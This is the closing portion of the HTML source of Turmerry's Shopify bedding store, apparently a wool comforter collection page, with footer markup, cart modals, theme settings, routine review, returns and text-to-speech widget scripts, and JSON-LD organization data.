				c-1.5-0.1-2.9-0.4-4.5-0.4c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1
				C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5
				c0.8,0.5,1.5,0.8,2.4,0.5C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2
				c-0.4,0.8-0.3,1.5,0.1,2.3s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35
				c-1.3-0.7-2.5-1.1-3.8-1c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1
				C143.7,36.2,144.7,35.5,145.8,35z"/>
			<path style="fill:#FFFFFF;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
				c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
				c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
				c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
				c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
				c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
				c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
				C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
				c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
				c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
				c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
				C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
				c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
				c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
				c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
				C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
				c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8
				c1,0.3,1.7-0.1,2-1c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1
				c0.7,0.1,1.4-0.1,2.1-0.3c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25
				c0,0.1,0,0.1-0.1,0.2c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6
				c-0.3-0.1-0.8-0.2-1.1-0.3C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8
				c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3
				c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
			<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
		</g>
	</g>
</g>
</svg>

            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w-while.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 110px;"/></a>
            </div>
        </div>
    </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div><div class="tt-col-item tt-ft-bt-bar" style="background: #407582;text-align: center;padding-top: 5px;padding-bottom: 5px;color: #ffffff;">
          <div class="tt-box-add-cy"><p style="font-size:20px;font-weight: 400;line-height: 36px;" class="tt_footer_crs">3300 Woodpark Blvd., Suite L, Charlotte NC 28206<br>
<a href="/pages/contact-us" title="link to contact us page">Contact Us</a><br>
<span class="cmrzla_cpy_right">© Commerzilla, LLC 2026. All Rights Reserved | <a title="link to HTML Sitemap" href="https://www.turmerry.com/pages/sitemap">HTML Sitemap</a> | <a title="HTML Sitemap" href="https://www.turmerry.com/sitemap.xml">XML Sitemap</a></span></p>
<style>
.tt-box-add-cy .tt_footer_crs a {color: #fff;}
.tt-box-add-cy .tt_footer_crs a:hover {color: #306f7f !important;}
</style></div>
        </div></footer>


</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<div class="modal fade" id="ModalquickView" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-quickview desctope">
          <div class="row">
            <div class="col-12 col-md-5 col-lg-6">
              <div class="product-main-image"></div>
            </div>
            <div class="col-12 col-md-7 col-lg-6">
              <div class="tt-product-single-info"><p class="tt-title">t</p>
                <div class="tt-price"><span></span><span class="old-price hide"></span></div><div class="tt-review">
                  <div class="rating"
                       data-tooltip="Go to review"
                       >
                  </div>
                </div><div class="description tt-wrapper">
                  <!--<div class="text"></div>-->
                </div><div class="tt-swatches-container tt-quickview-swatches-container-js" data-swatches-design1="getSelectButtonHtml" data-swatches-design2="getSelectButtonHtml" data-swatches-design3="getSelectButtonHtml"></div>

                <div class="tt-wrapper">
                  <form action="/cart/add" id="modal_quick_view" method="post" enctype="multipart/form-data">
                    <input type="hidden" class="input_variant" name="id" value="">
                    <div class="tt-row-custom-01">
                      <div class="col-item">
                        <div class="tt-input-counter style-01">
                          <span class="minus-btn"></span>
                          <input type="text" name="quantity" value="1" size="5">
                          <span class="plus-btn"></span>
                        </div>
                      </div>
                      <div class="col-item">
                        <button class="btn btn-lg btn-addtocart"><i class="icon-g-46"></i><span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span></button>
                      </div>
                    </div>
                  </form>
                </div><div class="tt-wrapper">
                  <div class="tt-add-info">
                    <ul class="productvendorsmallinfo"><li><span>Barcode:</span> <span class="barcode"></span></li></ul>
                  </div>
                </div><div class="tt-wrapper">
                  <a href="#" class="viewfullinfo">View Full Info</a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-discount"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.943837 7.38877C-0.314613 8.64722 -0.314612 10.6876 0.943839 11.946L6.05398 17.0562C7.31243 18.3146 9.35278 18.3146 10.6112 17.0562L17.0562 10.6112C17.6605 10.0069 18 9.18726 18 8.33261V3.22246C18 1.44275 16.5573 0 14.7775 0H9.66739C8.81274 0 7.9931 0.339509 7.38877 0.943838L0.943837 7.38877ZM13.1663 6.44493C14.0562 6.44493 14.7775 5.72356 14.7775 4.8337C14.7775 3.94384 14.0562 3.22246 13.1663 3.22246C12.2764 3.22246 11.5551 3.94384 11.5551 4.8337C11.5551 5.72356 12.2764 6.44493 13.1663 6.44493Z" fill="#F8353E"/>
</svg><span class="tt-product-discount__text"></span>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//www.turmerry.com/cdn/shop/t/55/assets/ajax-loader.gif?v=83335857307597093571760086955">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://www.turmerry.com',
    	money_format = '${{amount}}',
        color_with_border = 'White' || 'empty',
        colors_value = ',coat: #f0edce,yellow: #ffff00,black: #000000,blue: #0000ff,green: #00ff00,purple: #800080,silver: #c0c0c0,white: #ffffff,brown: #7b3f00,light-brown: #feb035,dark-turquoise: #23cddc,orange: #fe9001,tan: #eacea7,violet: #ee82ee,pink: #ffc0cb,grey: #808080,red: #ff0000,light blue: #add8e6,un-dyed: #f0edce,natural/ivory: #f8f7ed,steel grey: #484345,royal blue: #0e2669,aqua blue: #07cbe3,navy blue: #001844,ivory: #fffff0,green tea: #d0f0c0,lavender: #977bb6,gold: #f4cd7c,mint green: #abf0d1,soft pink: #ffccd0,peach blush: #f9d8cb,pastel lilac: #c8a2c8,periwinkle grey: #becee4,indigo blue: #1e73a9,classic grey: #b0afab,',
    	texture_obj = function(){return JSON.parse('{"Tie Dye":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color1.png?v=120512471696075928691760086955","Camo Skull":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color2.png?v=71009000344667660441760086955","Camo Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color3.png?v=91735468842951162471760086955","USA Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color4.png?v=104108640025124087761760086955","Leopard":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color5.png?v=90577372858235852731760086955","Patriotic Flag":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color6.png?v=63666653406544160531760086955","Salon":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color7.png?v=139779153245322127141760086955","Floral":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color8.png?v=27277633576106704091760086955","Gym":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color9.png?v=67009522609180939991760086955","Light Denim":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color10.png?v=169510625187752374401760086955","Textured Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color11.png?v=99971729847993912781760086955","Reversible Patchwork":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color12.png?v=67369842072275341851760086955","Geo Green":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color13.png?v=46299696995149376301760086955","Dashed Line":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color14.png?v=158266990852690497091760086955","Stripes":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color15.png?v=150831666328971518401760086955","natural-wood-platform-bed-frame Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color16.png?v=68399821611633083481760086955","silk-pillow-case Natural":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color17.png?v=18102100202443711891760086955","silk-pillow-case Silver Grey":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color18.png?v=133708792976027200591760086955","Checks":"//www.turmerry.com/cdn/shop/t/55/assets/filter_color19.png?v=150739879410781549991760086955"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: 'afbff89485638ebfd1e9042a2612aa4b',
        shop: 'turmerry.myshopify.com',
      	domain: 'www.turmerry.com',
      	lic: 'c558d44c-63ed-4c80-957f-1b2cbcbde374',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>Backorder Now</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//www.turmerry.com/cdn/shop/t/55/assets/dummy.png?v=138633415270097886021760086955';
    
    
  </script><script src="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/collections-filtres.js?v=5100939444099036251760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/jquery.countdown.min.js?v=119062672743760252431760086955" defer="defer"></script><script src="//www.turmerry.com/cdn/shop/t/55/assets/theme.min.js?v=124984438071873264751760086955" defer="defer"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div>
  
  

  <!-- This line added automatically by JSON-LD for SEO. -->
  
  


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"

></div>


  <script type="text/javascript">
    function onScrollDiv() {
    var images = document.querySelectorAll('[datalazy-src]');
    for (var i=0, nb=images.length ; i <nb ; i++) {
    var img = images[i]
    var rect = img.getBoundingClientRect();
    var isVisible = ((rect.top - window.innerHeight) < 500 && (rect.bottom) > -50 ) ? true : false ;

    if (isVisible) {
    // if (!img.src) {
    //img.src = img.dataset.src;
    if(img.getAttribute('datalazy-src')) { img.setAttribute('src',img.getAttribute('datalazy-src')); img.removeAttribute('datalazy-src');}
    // }
    } }
    };window.addEventListener("scroll", function() { onScrollDiv() });

    //function onScrollVid(){for(var n=document.querySelectorAll(".lazy"),o=0,t=n.length;o<t;o++){var e=n[o],l=e.getBoundingClientRect();l.top-window.innerHeight<500&&-50<l.bottom&&(e.src||(e.src=e.dataset.src,e.classList.remove("lazy")))}}window.addEventListener("scroll",function(){onScrollVid()});
    
    onScrollDiv()</script>

    

  

  <!-- Stamped - Begin script -->
    <script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-g6vEc2xkS1ka0WdP6nl8yP48z9qanh', storeUrl: '265810' }); }</script>
    <script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
  <!-- Stamped - End script --> 

  <!-- Loop - Begin script -->
    <script src="https://unpkg.com/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.js"></script>
    <script> 
      LoopOnstore.init({ 
      key: "7ee0411672ed3294be35cb7a0aa4fd1d0ed8ca43", 
      attach: "#tt-cart-checkout-btn,#tt-menu-checkout-btn" 
      });
    </script>
  <!-- Loop - End script -->

  <!--<style>
  #cookies-banner {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 1em;
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #fff;
    border-top: 1px solid #dcdcdc;
  }
</style>

<div id="cookies-banner">
  <span>This website uses cookies to ensure you get the best experience on our website.</span>
  <button style="margin-left: 1em;" onclick="handleDecline()">Decline</button>
  <button style="margin-left: 1em;" onclick="handleAccept()">Accept</button>
</div>

<script>
  function getBannerEl() {
    return document.getElementById('cookies-banner');
  }

  function hideBanner(res) {
    getBannerEl().style.display = 'none';
  }

  function showBanner() {
   getBannerEl().style.display = 'block';
  }

  function handleAccept(e) {
    window.Shopify.customerPrivacy.setTrackingConsent(true, hideBanner);

    document.addEventListener('trackingConsentAccepted',function() {
      console.log('trackingConsentAccepted event fired');
    });
  }

  function handleDecline() {
    window.Shopify.customerPrivacy.setTrackingConsent(false,hideBanner);
  }

  function initCookieBanner() {
    const userCanBeTracked = window.Shopify.customerPrivacy.userCanBeTracked();
    const userTrackingConsent = window.Shopify.customerPrivacy.getTrackingConsent();

    if(!userCanBeTracked && userTrackingConsent === 'no_interaction') {
      showBanner();
    }
  }

  window.Shopify.loadFeatures([
    {
      name: 'consent-tracking-api',
      version: '0.1',
    }
  ],
  function(error) {
    if (error) {
      throw error;
    }

    initCookieBanner();
  });
</script>
--><script async src="https://widget.websitevoice.com/lXfRw0Ly6w3mpd-znZC2gQ"></script>
<script>
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'lXfRw0Ly6w3mpd-znZC2gQ');
  wvtag('gender', 'female');
  wvtag('text-selector', '.tt-coll-bottom-text, .tt-post-single');
  wvtag('widget-style', {
    backgroundColor: '#6ca7b6',
    showTooltip: true,
    tooltipText: 'Listen to This'
  });
</script><style> .pagecollection img {border-radius: 0px !important;} .tt-promo-box:not(.selecttext) {border-radius: 0px !important;} #tt_ttb_sale_h {display: block; padding-bottom: 5px;} @media (min-width: 700px) and (max-width: 950px) {span.tttb-nl {display: block; }} @media (max-width: 495px) {span.tttb-nl {display: block; }} .tt-desctop-menu li a[href*="fastbundles"] span {color: red !important;} .tt-stuck-nav .tt-desctop-menu li a[href*="fastbundles"] span {color: #ffffff !important;} </style>
<div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy) (copy)<br><b>#quiz-e4HvVe</b> (internal) or <b>https://www.turmerry.com/#quiz-e4HvVe</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Tutorial Quiz (copy)<br><b>#quiz-W0Hnrz</b> (internal) or <b>https://www.turmerry.com/#quiz-W0Hnrz</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022<br><b>#quiz-p3HeD4</b> (internal) or <b>https://www.turmerry.com/#quiz-p3HeD4</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Pillow finder<br><b>#quiz-wnHAVZ</b> (internal) or <b>https://www.turmerry.com/#quiz-wnHAVZ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022 (copy)<br><b>#quiz-RbHx42</b> (internal) or <b>https://www.turmerry.com/#quiz-RbHx42</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy)<br><b>#quiz-MnHDqD</b> (internal) or <b>https://www.turmerry.com/#quiz-MnHDqD</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder (copy)<br><b>#quiz-JRHWY9</b> (internal) or <b>https://www.turmerry.com/#quiz-JRHWY9</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder<br><b>#quiz-PMH1bk</b> (internal) or <b>https://www.turmerry.com/#quiz-PMH1bk</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div><div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-26 12:13:44 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/www.turmerry.com\/#org",
    "name": "Turmerry",
    "url": "https:\/\/www.turmerry.com",
    "description": "Turmerry Organic Latex Mattresses, Mattress Toppers and Pillows on Sale. Best for a Safe and Healthy Sleep. Enjoy Superior Comfort, Eco-Friendly Materials and Unparalleled Support Every Night.",
    "telephone": "(984) 299-6850",
    "logo": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "image": "https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/files\/new-turmerry-logo-v2_300x.png",
    "sameAs": ["https:\/\/www.facebook.com\/turmerry\/","https:\/\/www.instagram.com\/turmerry_organics\/","https:\/\/www.pinterest.com\/turmerry\/","https:\/\/www.reddit.com\/r\/turmerry"],
    "brand": {
      "@type": "Brand",
      "name": "Turmerry"
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "3300 Woodpark Blvd.,  Suite L",
        "addressLocality": "Charlotte",
        "addressRegion": "North Carolina",
        "postalCode": "28206",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "(984) 299-6850",
       "email": "hello@turmerry.com"
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 0 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 1 --><!-- BEGIN app snippet: json_ld_for_seo_breadcrumbs --><script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "BreadcrumbList",
   "itemListElement": [{
     "@type": "ListItem",
     "position": 1,
     "name": "Turmerry",
     "item": "https:\/\/www.turmerry.com\/"
   },{
     "@type": "ListItem",
     "position":2,
     "name": "Wool Comforters"
   }]
 }
</script>
<!-- END app snippet --> <!-- A 3 -->


